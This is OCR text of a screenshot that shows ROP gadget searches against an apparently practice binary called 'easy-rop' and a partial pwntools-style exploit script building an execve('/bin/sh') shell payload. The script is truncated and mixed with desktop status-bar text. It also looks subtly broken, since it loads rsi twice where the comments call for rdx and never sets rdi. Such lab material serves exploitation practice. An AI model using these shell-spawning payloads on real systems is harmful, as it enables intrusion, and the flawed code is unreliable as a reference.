 1: 2: 10: CPU 5.21% RAM 2.3G IN 0K OUT 0K Partly cloudy +29(34) °C 76% Discharging Friday, 01/07/22 - 07:04 PM
rbx; call qword ptr [rbp + 0x18];
0x000000000042717b: pop rsi; pop r15; jmp rax;
0x0000000000403581: pop rsi; pop r15; pop rbp; ret;
0x0000000000401918: pop rsi; pop r15; ret;
0x000000000040f4be: pop rsi; ret;
(easy-rop/ELF/x86_64)> search rdx
[INFO] Searching for gadgets: rdx
(easy-rop/ELF/x86_64)> search pop rdx
[INFO] Searching for gadgets: pop rdx
[INFO] File: easy-rop
0x000000000042467b: pop rdx; adc byte ptr [rdi], cl; test
dword ptr [rip - 0x9fffffd], ebp; ret 0xf01;
0x0000000000430a16: pop rdx; add eax, 0x83480000; ret 0x49
10;
0x0000000000445f20: pop rdx; add eax, 0x8a0c8b00; mov eax,
dword ptr [rdx + rax*4]; sub eax, ecx; ret;
0x0000000000445eec: pop rdx; add eax, 0x91148b00; mov eax,
dword ptr [rcx + rax*4]; sub eax, edx; ret;
0x000000000040be62: pop rdx; idiv bh; jmp qword ptr [rsi +
0x2e];
0x000000000045218b: pop rdx; or byte ptr [rcx - 0xa], al;
ret;
0x000000000048446b: pop rdx; pop rbx; ret;
0x0000000000429329: pop rdx; xor eax, eax; pop rbp; pop r1
2; ret;
0x000000000040181f: pop rdx; ret;
(easy-rop/ELF/x86_64)>
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py
4 rop = ROP(elf)
5
6
7 # required things
8 pop_rdi = rop.find_gadget(['pop rdi','r
9 pop_rax = rop.find_gadget(['pop rax','r
10 pop_rsi = 0x000000000040f4be
11 pop_rdx = 0x000000000040181f
12
13 # execve
14 payload = b'A'*72
15 payload += p64(pop_rax)
16 payload += p64(0x3b)
17 payload += p64(pop_rsi)
18 payload += p64(0x0)
19 payload += p64(pop_rsi)
20 payload += p64(0x0)
21
22 # execve('/bin/sh',0,0);
23 # rax = 59
24 # rdi = '/bin/sh' -> pointer
25 # rsi = 0
26 # rdx = 0
Line 19, Column 23; Copied 43 characters Tab Size: 4 Python